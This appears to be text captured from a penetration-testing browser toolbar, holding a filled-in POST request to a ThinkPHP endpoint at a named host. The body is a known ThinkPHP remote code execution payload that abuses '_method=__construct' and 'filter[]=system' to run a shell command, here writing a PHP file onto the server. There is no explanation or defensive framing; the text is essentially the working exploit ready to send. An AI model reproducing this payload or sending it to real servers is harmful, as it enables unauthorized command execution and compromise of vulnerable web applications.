 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://pentest.timlzh.com/[working]dev_dir/public/th1nk.php?s=captcha
Use POST method
enctype
application/x-www-form-urlencoded
Body
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo "<?php
phpinfo(); ?>" > info.php